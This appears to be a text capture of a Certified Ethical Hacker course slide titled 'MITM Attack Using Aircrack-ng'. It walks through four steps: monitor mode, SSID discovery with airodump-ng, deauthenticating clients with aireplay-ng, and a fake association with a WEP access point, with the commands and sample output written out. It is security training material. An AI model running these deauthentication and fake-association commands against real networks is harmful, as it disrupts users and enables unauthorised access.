 MITM Attack Using Aircrack-ng
CEH
Certified Ethical Hacker
Command Prompt
C:\>airmon-ng start eth1
C:\>airodump-ng --ivs --write capture eth1
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
02:24:2B:CD:68:EF 99 5 60 3 0 1 54e OPN IAMROGER
02:24:2B:CD:68:EE 99 9 75 2 0 5 54e OPN COMPANYZONE
00:14:6C:95:6C:FC 99 0 15 0 0 9 54e WEP WEP HOME
1E:64:51:3B:FF:3E 76 70 157 1 0 11 54e WEP WEP SECRET_SSID
BSSID Station PWR Rate Lost Packets Probes
1E:64:51:3B:FF:3E 00:17:9A:C3:CF:C2 -1 1-0 0 1
1E:64:51:3B:FF:3E 00:1F:5B:BA:A7:CD 76 1e-54 0 6
Step 1: Run
airmon-ng in
monitor mode
Step 2: Start
airodump to
discover SSIDs on
interface
Command Prompt
C:\>aireplay-ng --deauth 5 -a 02:24:2B:CD:68:EE
Step 3: De-
authenticate
(deauth) the client
using Aireplay-ng
Command Prompt
C:\>aireplay-ng -1 0 -e SECRET_SSID -a 1e:64:51:3b:ff:3e -h 02:24:2B:CD:68:EE eth1
22:25:10 Waiting for beacon frame (BSSID: 1E:64:51:3B:FF:3E) on channel 11
22:25:10 Sending Authentication Request
22:25:10 Authentication successful
22:25:10 Sending Association Request
22:25:10 Association successful :-)
Step 4: Associate
your wireless card
(fake association)
with the AP you
are accessing with
aireplay-ng